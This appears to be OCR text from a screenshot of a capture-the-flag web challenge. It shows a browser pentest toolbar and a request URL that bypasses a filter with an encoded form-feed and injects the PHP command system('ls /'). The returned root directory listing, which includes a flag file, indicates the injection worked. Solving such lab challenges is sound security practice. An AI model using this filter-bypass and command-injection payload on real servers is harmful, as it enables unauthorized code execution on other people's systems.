 }
good try!come on!!!bin dev etc flag home lib media mnt opt proc root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://120.79.18.34:20783/?str=\\\\/Ilikeisctf&num=36%0c&cmd=system('ls /');